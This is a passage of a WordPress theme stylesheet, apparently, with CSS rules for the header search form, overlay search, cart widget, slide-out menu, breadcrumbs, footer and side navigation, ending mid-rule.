#searchform input[type="submit"] {
	float: left;
	cursor: pointer;
	margin: 0;
	padding: 0;
	/* text-indent: -9999px; z-index: 1; */
}

#searchform .dt-search-icon {
	background-color: #ff0000;
	color: #fff;
	height: inherit;
	opacity: 0;
	left: 100%;
	visibility: hidden;
	z-index: -1;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

#searchform .dt-search-icon span {
	display: block;
	height: 100%;
	width: 100%;
}

#searchform .dt-search-icon span:before {
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* #searchform:before, #searchform input[type="submit"], #searchform .dt-search-icon {  width: 50px; height: inherit; margin-top: auto; margin-bottom: auto; position: absolute; bottom: 0; right: 0; top: 0; text-align: center; } */
#searchform:before {
	height: 0;
	line-height: 0;
}

#searchform:before,
#searchform .dt-search-icon span:before {
	display: none;
}

#searchform:hover .dt-search-icon {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(1px);
	transform: translateX(1px);
}

.simple-header-search #searchform .dt-search-icon,
.overlay-header-search #searchform .dt-search-icon {
	display: none;
}

.simple-header-search.stretch,
.simple-header-search.stretch #searchform,
.simple-header-search.stretch #searchform input[type="text"] {
	height: 100%;
}

.search-module.slide-down-header-search {
	height: 100%;
}

.search-module.slide-down-header-search #searchform,
.search-module.slide-down-header-search #searchform input[type="text"] {
	width: 100%;
}

.search-module.slide-down-header-search .menu-icons-wrapper,
.search-module.slide-down-header-search .menu-icons-wrapper .search,
.search-module.slide-down-header-search .menu-icons-wrapper .search a,
.search-module.slide-down-header-search .menu-icons-wrapper .search a span {
	height: inherit;
	width: inherit;
}

.search-module.slide-down-header-search .menu-icons-wrapper {
	padding-top: 0;
	padding-bottom: 0;
}

.search-module.slide-down-header-search .menu-icons-wrapper .search a {
	display: inline-block;
}

.search-module.simple-header-search.filled #searchform {
	border-color: transparent;
}

.search-module.simple-header-search.filled.gray #searchform {
	background-color: #f3f3f3;
}

.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform {
	background-color: #333333;
}

.search-module.slide-down-header-search #searchform,
.search-module.simple-header-search.filled.white #searchform {
	background-color: #fff;
}

.search-module.simple-header-search.simple-rounded #searchform {
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.search-module:not(.simple-header-search).filled,
.search-module:not(.simple-header-search).filled-onhvr {
	position: relative;
	text-align: center;
}

.search-module:not(.simple-header-search).filled.stretch,
.search-module:not(.simple-header-search).filled-onhvr.stretch {
	width: 60px;
}

.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,
.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,
.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,
.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search {
	margin-left: 0;
	margin-right: 0;
}

.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before {
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),
.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover {
	background-color: #f3f3f3;
}

.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover {
	background-color: #000;
}

.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span {
	color: #fff;
}

.overlay-search {
	width: auto;
	float: right;
}

.overlay-search,
.overlay-search *,
.overlay-search *:before,
.overlay-search *:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.overlay-search .overlay-close:before,
.overlay-search .overlay-close:after {
	border-color: #161616;
}

.overlay-search {
	opacity: 0;
	visibility: hidden;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 10000;
	background-color: #fff;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	cursor: inherit;
}

.overlay-search.open {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.overlay-header-search .overlay-search #searchform {
	border-style: solid;
	border-width: 0 0 1px;
	margin: 0 auto;
	max-width: none;
	padding-bottom: 10px;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	width: 50%;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay-search #searchform input[type="text"] {
	color: #000;
}

.overlay-search #searchform input[type="text"] {
	width: 100%;
	font-size: 40px;
	text-transform: capitalize;
	padding-right: 60px;
}

.overlay-search #searchform input[type="submit"] {
	width: 55px;
	height: 100%;
}

.overlay-header-search .overlay-search #searchform:before {
	font-size: 30px;
	right: 10px;
}

.overlay-search-icon span {
	cursor: pointer;
	color: #2f2e2e;
}

.overlay-search .overlay-close {
	cursor: pointer;
	width: 75px;
	height: 75px;
	transform: scale(0);
	position: fixed;
	right: 20px;
	top: 20px;
	font-size: 0;
	z-index: 9;
	border-radius: 50%;
}

.overlay-search.open .overlay-close {
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
}

.overlay-search .overlay-close:before,
.overlay-search .overlay-close:after {
	content: '';
	position: absolute;
	height: 5px;
	width: 50px;
	top: 50%;
	left: 50%;
	background: #fff;
}

.overlay-search .overlay-close:before {
	transform: translate(-50%, -50%) rotate(45deg);
	-moz-transform: translate(-50%, -50%) rotate(45deg);
	-webkit-transform: translate(-50%, -50%) rotate(45deg);
	-ms-transform: translate(-50%, -50%) rotate(45deg);
}

.overlay-search .overlay-close:after {
	transform: translate(-50%, -50%) rotate(-45deg);
	-moz-transform: translate(-50%, -50%) rotate(-45deg);
	-webkit-transform: translate(-50%, -50%) rotate(-45deg);
	-ms-transform: translate(-50%, -50%) rotate(-45deg);
}

.search-module,
.search-module * {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.cart-info {
	padding: 14px 20px 14px 57px;
	width: auto;
	display: inline-block;
	position: relative;
	margin: 0 0;
}

.cart-info p {
	margin: 0;
}

.cart-info:before {
	content: "\e66c";
	position: absolute;
	font-family: "Stroke-Gap-Icons";
	font-size: 20px;
	left: 15px;
	top: 18px;
}

.cart-icon span {
	font-size: 12px;
	line-height: 20px;
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	text-align: center;
	position: absolute;
	left: 28px;
	top: 9px;
}

.cart-total {
	font-size: 14px;
	display: inline-block;
	margin: 0px 0 0 20px;
}

.live-chat {
	float: right;
	margin: 32px 0 0 10px;
}

.live-chat a {
	font-size: 10px;
	font-weight: 800;
	padding: 10px 15px 9px;
	text-transform: uppercase;
	border-radius: 5px;
}

.live-chat a span {
	font-size: 14px;
	display: inline-block;
	margin: 0px 5px 0 0;
}

/*--- Slide Menu ---*/

.dt-simpler-slider {
	background: transparent;
	border: none;
	display: block;
	height: 32px;
	right: 20px;
	position: fixed;
	top: 20px;
	width: 32px;
	z-index: 999;
	cursor: pointer;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-simpler-slider:before {
	transform: translate3d(0, 0, 0);
	transition: all 0.35s ease-in-out;
	-moz-transform: translate3d(0, 0, 0);
	-moz-transition: all 0.35s ease-in-out;
	-ms-transform: translate3d(0, 0, 0);
	-ms-transition: all 0.35s ease-in-out;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-transition: all 0.35s ease-in-out;
	background: #ddd;
	content: '';
	display: block;
	font-size: 14px;
	line-height: 32px;
	opacity: 1;
	text-align: center;
	width: 40px;
	height: 40px;
	position: absolute;
	left: -4px;
	top: -5px;
}

.dt-sc-simpler-content-open .dt-simpler-slider:before,
.dt-simpler-slider:hover:before {
	background: #000;
}

.dt-sc-simpler-content-open .dt-simpler-slider:before {
	border-radius: 50%;
}

.dt-simpler-slider span {
	width: 25px;
	height: 3px;
	background: #000;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -12.5px;
	margin-top: -1.5px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-simpler-slider span:first-child {
	top: 5px;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.dt-simpler-slider span:last-child {
	bottom: 5px;
	-webkit-transform: translate3d(0, 8px, 0);
	transform: translate3d(0, 8px, 0);
	-moz-transform: translate3d(0, 8px, 0);
	-ms-transform: translate3d(0, 8px, 0);
}

.dt-simpler-slider span:nth-child(2) {
	margin-top: -2px;
	top: 50%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
}

.dt-simpler-slider span {
	background: #fff;
}

.dt-sc-simpler-content-open .dt-simpler-slider span:first-child {
	-webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
	transform: translate3d(0, 10px, 0) rotate(45deg);
	-moz-transform: translate3d(0, 10px, 0) rotate(45deg);
	-ms-transform: translate3d(0, 10px, 0) rotate(45deg);
}

.dt-sc-simpler-content-open .dt-simpler-slider span:last-child {
	-webkit-transform: translate3d(0, 0, 0) rotate(-45deg);
	transform: translate3d(0, 0, 0) rotate(-45deg);
	-moz-transform: translate3d(0, 0, 0) rotate(-45deg);
	-ms-transform: translate3d(0, 0, 0) rotate(-45deg);
}

.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2) {
	-webkit-transform: translate3d(0, 0, 0) scale(0.1, 1);
	transform: translate3d(0, 0, 0) scale(0.1, 1);
	-moz-transform: translate3d(0, 0, 0) scale(0.1, 1);
	-ms-transform: translate3d(0, 0, 0) scale(0.1, 1);
}

.vc_row.dt-sc-simpler-content {
	margin: 0;
	position: relative;
}

.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container {
	padding: 30px 0;
	background: #fff;
}

.vc_row.dt-sc-simpler-content>.vc_column_container,
.vc_row.dt-sc-simpler-content>.vc_column-inner {
	height: 100%;
}

.dt-sc-maaya-header .dt-simpler-slider {
	background: transparent;
	border: none;
	display: block;
	height: 32px;
	left: 15px;
	position: absolute;
	top: 13px;
	width: 32px;
	z-index: 2;
	cursor: pointer;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-maaya-header .dt-simpler-slider span {
	background: #3d3d3d;
}

.dt-sc-maaya-header .dt-simpler-slider:hover span:first-child,
.dt-sc-maaya-header .dt-simpler-slider:hover span:last-child,
.dt-sc-maaya-header .dt-simpler-slider:hover span:nth-child(2),
.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider span:first-child,
.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider span:last-child,
.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2) {
	width: 0;
}

.dt-sc-maaya-header .dt-simpler-slider:before {
	position: absolute;
	content: '\f2ea';
	display: block;
	font-family: 'Material-Design-Iconic-Font';
	left: 10px;
	width: 32px;
	height: 32px;
	top: 0;
	font-size: 40px;
	color: #3d3d3d;
	background: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-maaya-header .dt-simpler-slider:hover:before,
.dt-sc-simpler-content-open .dt-simpler-slider:before {
	opacity: 1;
	visibility: visible;
	left: -5px;
}

.secondary-sidebar .vc_row.dt-sc-simpler-content {
	margin: 0;
	position: relative;
	overflow-y: scroll;
	background: #fff;
}

.secondary-sidebar .vc_row.dt-sc-simpler-content .widget #searchform {
	max-width: 100%;
	width: 100%;
}

.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center {
	padding: 0 30px;
}

.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu {
	margin-left: 30px;
}

.vc_row.dt-sc-simpler-content>.secondary-sidebar .widget:last-child {
	margin-bottom: 30px;
}

.vc_row.dt-sc-simpler-content>.secondary-sidebar .type7 aside {
	padding: 25px;
}

#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
}

.vc_row.dt-sc-simpler-content.boxed-header {
	border: 20px solid rgba(0, 0, 0, 0);
}

.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container {
	margin-right: -20px;
	margin-left: 20px;
}

.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu {
	margin-left: 0;
}

.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container {
	margin-left: -20px;
	margin-right: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header {
	width: 100% !important;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container {
	background: rgba(255, 255, 255, 0.9);
}

#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu {
	width: 100%;
	text-align: center;
	margin: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav {
	text-align: center;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a {
	font-size: 40px;
	letter-spacing: 3px;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon {
	display: none;
}

.vc_row.dt-sc-simpler-content.overlay-header {
	right: -100% !important;
	left: auto !important;
}

.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open {
	right: 0 !important;
}

.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider {
	left: auto;
	right: 20px;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left {
	left: -100% !important;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider {
	right: auto;
	left: 20px;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open {
	left: 0 !important;
}

.boxed-header .dt-simpler-slider {
	top: 25px;
}

.dt-sc-simpler-content-open .dt-simpler-slider,
.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
	right: 320px;
	left: auto;
}

.from-left .dt-simpler-slider,
.overlay-header.from-left .dt-simpler-slider {
	left: 20px;
	right: auto;
}

.from-left.boxed-header .dt-simpler-slider {
	left: 25px;
	right: auto;
}

.dt-sc-simpler-content-open.from-left .dt-simpler-slider,
.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider {
	left: 320px;
	right: auto;
}

.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu {
	right: -300px;
	left: auto;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li {
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu {
	position: absolute;
	left: 100%;
	top: 10px;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section {
	margin-left: 0;
	margin-right: 0;
	padding-left: 15px;
	padding-right: 15px;
	left: 0 !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	width: calc(100vw - 330px);
	max-width: calc(100vw - 330px);
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu {
	top: 0;
}

/*--------------------------------------------------------------
	10.0 - Slider
	--------------------------------------------------------------*/

#slider {
	float: left;
	clear: both;
	width: 100%;
	margin: 0px 0px 25px;
	padding: 0px;
	border-bottom: 5px solid;
}

#slider img {
	max-width: 100%;
}

/*--------------------------------------------------------------
	11.0 - Title & Breadcrumb
	--------------------------------------------------------------*/

.section-wrapper {
	float: left;
	clear: both;
	width: 100%;
	margin-bottom: 0;
	padding: 0;
}

.section-wrapper.fullwidth-section>.container {
	width: 100%;
}

.section-wrapper.fullwidth-section {
	position: relative;
}

.dark-overlay,
.extend-bg-fullwidth-left,
.extend-bg-fullwidth-right,
.light-overlay {
	position: relative;
}

.dark-overlay:before,
.light-overlay:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: inline !important;
	z-index: 0;
}

.section-wrapper .container {
	z-index: 9;
}

.main-title-section-wrapper {
	background-color: rgba(0, 0, 0, 0);
	clear: both;
	float: left;
	margin: 0 0 80px;
	padding: 20px 0;
	position: relative;
	width: 100%;
}

.main-title-section-wrapper.dt-sc-dark-bg {
	background-color: rgba(0, 0, 0, 0.7);
}

#header-wrapper .main-title-section-wrapper {
	margin: 0 0 35px;
}

.no-breadcrumb #main {
	margin-top: 35px;
}

.main-title-section {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	pointer-events: none;
}

.main-title-section h1 {
	font-size: 30px;
	font-weight: 700;
	color: #2b2b2b;
	text-transform: uppercase;
	margin-bottom: 0;
	word-break: break-all;
}

.breadcrumb {
	clear: both;
	float: left;
	width: 57%;
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	color: rgba(0, 0, 0, 0.6);
	margin-top: 4px;
}

.breadcrumb a,
.breadcrumb span {
	color: #2b2b2b;
	float: left;
	line-height: 37px;
}

.breadcrumb .fa {
	display: inline-block;
    margin: 0px 4px;
    padding: 0;
    line-height: 38px;
}

.breadcrumb span.current {
	color: #fff;
	padding: 3px 10px 5px;
	border-radius: 3px;
	font-size: 24px;
	vertical-align: middle;
	line-height: normal;
	word-break: break-all;
	text-align: left;
}

.breadcrumb span.current:empty {
	display: none;
}

.breadcrumb .fa.default {
	display: inline-block;
	height: 14px;
	width: 1px;
	-webkit-transform: rotate(30deg);
	-moz-transform-origin: 0 0;
	-moz-transform: rotate(30deg);
	-ms-transform-origin: 0 0;
	-ms-transform: rotate(30deg);
	transform-origin: 0 0;
	transform: rotate(30deg);
	background: #2b2b2b;
	top: 3px;
	position: relative;
	margin: 0px 5px 0 10px;
}

.main-title-section.aligncenter {
	text-align: center;
}

.main-title-section.alignright {
	text-align: right;
}

.main-title-section-wrapper.breadcrumb-left .breadcrumb {
	clear: none;
	float: left;
	width: 35%;
	padding-right: 20px;
	margin-top: 13px;
}

.main-title-section-wrapper.breadcrumb-left .main-title-section {
	float: right;
	width: 65%;
	text-align: right;
}

.main-title-section-wrapper.breadcrumb-right .breadcrumb {
	clear: none;
	float: right;
	text-align: right;
	width: 35%;
	padding-left: 20px;
	margin-top: 13px;
}

.main-title-section-wrapper.breadcrumb-right .main-title-section {
	float: left;
	width: 65%;
}

.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section {
	width: 100%;
	text-align: center;
}

.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb {
	margin-top: -70px;
	width: 100%;
	float: left;
}

.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section {
	width: 100%;
	text-align: center;
}

.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb {
	margin-top: -70px;
	width: 100%;
	float: right;
	text-align: right;
}

.dt-sc-dark-bg .breadcrumb {
	color: rgba(255, 255, 255, 0.6);
}

.dt-sc-dark-bg .breadcrumb a {
	color: #ffffff;
}

.dt-sc-dark-bg .breadcrumb a:hover,
.dt-sc-dark-bg .breadcrumb span.current {
	color: rgba(255, 255, 255, 0.6);
}

.dt-sc-dark-bg .breadcrumb .fa.default {
	background: #ffffff;
}

.main-title-section-wrapper>.main-title-section-bg {
	background: rgba(0, 0, 0, 0.05);
	content: "";
	height: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: -1;
}

#header-wrapper.header-top-absolute #header~.main-title-section-wrapper>.main-title-section-bg {
	height: 9999px;
}

/*--------------------------------------------------------------
	12.0 - Footer
	--------------------------------------------------------------*/

#footer {
	width: 100%;
	float: left;
	clear: both;
	margin: 0;
	background-color: #f6f6f6;
}

#footer .container {
	z-index: 9;
}

.footer-copyright {
	float: left;
	margin: 0;
	padding: 30px 0;
	width: 100%;
	clear: both;
	font-size: 14px;
}

.footer-copyright .alignright img {
	float: right;
}

#footer .widget.widget_recent_posts .post-meta {
	border: 1px solid #dddddd;
}

.widget.widget_recent_posts .post-meta p {
	border-left: 1px solid #dddddd;
	line-height: 38px;
}

/*--- Footer ---*/

.dt-sc-dark-bg .responsive-map {
	color: #000;
}

.dt-mc-subscribe *,
.dt-sc-sociable li a>i {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-mc-subscribe .dt-subscribe-msg {
	display: inline-block;
}

.dt-mc-subscribe .dt-subscribe-msg span {
	margin: 10px 0;
	line-height: 30px;
}

.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span {
	color: #fff;
}

#footer .dt-sc-contact-info {
	padding-left: 30px;
	margin: 15px 0;
}

#footer .dt-sc-contact-info span {
	margin: 2px 0 0 0;
	font-size: 20px;
	text-align: left;
	width: auto;
	color: inherit
}

#footer ul.dt-sc-fancy-list.external-link li:before {
	color: #808080;
}

#footer ul.dt-sc-fancy-list.external-link li:first-child:before {
	top: -1px;
}

#footer ul.dt-sc-fancy-list.external-link li:before {
	top: 7px;
}

#footer .dt-sc-contact-info.type8 span {
	margin: auto;
	width: 84px;
	text-align: center;
	font-size: 32px;
}

#footer .footer-copyright .widget,
#footer .footer-copyright .wpb_content_element,
#footer>.wpb_content_element {
	margin-bottom: 0;
}

.dt-custom-nav li {
	padding-bottom: 0;
}

#footer h3 {
	margin-bottom: 35px;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 0px;
	color: #808080;
}

#footer h3:after {
	content: "";
	height: 1px;
	background: #e1e1e1;
	width: 100px;
	position: absolute;
	bottom: -10px;
	left: 0px;
}

#footer ul.dt-sc-fancy-list li:before {
	font-size: 16px;
}

.widget_recent_posts h4 {
	font-size: 16px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	margin-top: -4px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: calc(100% - 120px);
}

.widget_recent_posts h4 a {
	color: #2d2d29;
}

.wpb_gmaps_widget .wpb_wrapper {
	padding: 0px !important;
}

/*--------------------------------------------------------------
	13.0 - Side Navigation
	--------------------------------------------------------------*/

.side-navigation {
	width: 25%;
	float: left;
	margin: 0px 4% 0 0;
	padding: 0;
}

.side-navigation-content {
	width: 71%;
	float: left;
	margin: 0;
	padding: 0;
}

.side-navigation-bottom-content {
	width: 100%;
	float: left;
}

.side-navigation-content img {
	max-width: 100%;
}

.side-nav-container {
	float: left;
	margin: 0;
	padding: 0;
	width: 98%;
}

ul.side-nav {
	border: 1px solid;
	border-bottom: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
}

ul.side-nav li *,
ul.side-nav li *:before,
ul.side-nav li *:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

ul.side-nav li {
	float: left;
	width: 100%;
	display: block;
	padding: 0;
	border-bottom: 1px solid;
}

ul.side-nav li a {
	color: #2d2d2d;
	padding: 12px 0 12px 60px;
	display: block;
	position: relative;
	font-weight: normal;
	font-size: 14px;
}

ul.side-nav li a:before {
	content: '\f301';
	font-family: Material-Design-Iconic-Font;
	font-style: normal;
	font-weight: normal;
	background: #f5f5f5;
	position: absolute;
	left: 3px;
	top: 3px;
	margin: auto;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
}

ul.side-nav li a:hover:before {
	color: #fff;
}

ul.side-nav>li.current_page_item>a:before,
ul.side-nav>li>ul>li.current_page_item>a:before,
ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	content: '\f2f5';
	font-size: 24px;
	color: #fff;
}

ul.side-nav li ul {
	border-top: 1px solid;
	margin: 0;
	padding-left: 0;
}

ul.side-nav li ul li:last-child {
	border: none;
	padding-bottom: 0;
}

ul.side-nav li ul li a {
	padding-left: 85px;
}

ul.side-nav ul ul li a {
	padding-left: 120px;
}

ul.side-nav,
ul.side-nav li,
ul.side-nav li ul {
	border-color: #e3e3e3;
}

ul.side-nav li a:before,
ul.side-nav>li>a:hover,
ul.side-nav>li>ul>li>a:hover,
ul.side-nav>li>ul>li>ul>li>a:hover {
	color: #2d2d29;
}

.sidenav-alignright .side-navigation {
	float: right;
	margin: 0px 0 0 2%;
}

.side-navigation-bottom-content .widgettitle {
	padding-bottom: 25px;
	margin-bottom: 35px;
}

.side-navigation-content ul.dt-sc-fancy-list.arrow.dt-sc-consultancy-list li:before {
	content: "\f105";
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:first-child:before {
	top: 1px;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:before {
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: 900;
	text-decoration: inherit;
	font-size: 12px;
	position: absolute;
	top: 6px;
	left: 0;
}

.side-navigation-content ul.dt-sc-fancy-list.arrow.dt-sc-consultancy-list li {
	padding-left: 25px;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:first-child {
	padding-top: 0;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li {
	clear: both;
	display: block;
	position: relative;
	padding: 10px 0 8px 23px;
	border-bottom: 1px solid #e5e5e5;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:last-child {
	border-bottom: none;
}

.side-navigation.type1 ul.side-nav>li.current_page_item>a {
	color: #fff;
}

.side-navigation-content .dt-sc-wings-heading {
	margin: 0 0 25px;
	padding-bottom: 25px;
	line-height: 46px;
	position: relative;
	width: 100%;
	font-size: 32px;
}

.side-navigation-content .dt-sc-wings-heading:after {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 45px;
	height: 3px;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a:after,
.side-navigation.type2 ul.side-nav>li>ul>li.current_page_item>a:after {
	content: "";
	position: absolute;
	right: -13px;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 23px solid transparent;
	border-left-width: 13px;
	border-left-style: solid;
	border-bottom: 23px solid transparent;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: 2;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a {
	color: #fff;
}

.sidenav-alignright .side-navigation.type2 ul.side-nav>li.current_page_item>a:after,
.sidenav-alignright .side-navigation.type2 ul.side-nav>li>ul>li.current_page_item>a:after {
	left: -11px;
	right: auto;
	transform: translateY(-50%) rotate(180deg);
	-ms-transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

.side-navigation.type2 ul.side-nav li a::before {
	border-right: 0px solid;
	content: "\f0da";
	display: inline-block;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: 900;
	line-height: inherit;
	margin-right: 15px;
	line-height: 45px;
	font-size: 14px;
}

.side-navigation.type2 ul.side-nav li,
.side-navigation.type2 ul.side-nav {
	border-color: #e3e3e3;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a {
	background-color: #ededed;
}

.side-navigation.type2 ul.side-nav li a:before {
	left: 0;
	top: 0;
}

.side-navigation.type2 ul.side-nav li a:before {
	width: 45px;
	height: 44px;
}

.side-navigation.type2 ul.side-nav li a {
	padding: 10px 0 10px 60px;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a:after {
	border-left-color: #ededed;
}

.side-navigation.type3 ul.side-nav li {
	border-bottom: none;
}

.side-navigation.type3 ul.side-nav li a:before,
.side-navigation.type3 ul.side-nav li a:after {
	height: 28px;
	text-align: center;
	width: 45px;
	top: 50%;
	transform: translateY(-50%);
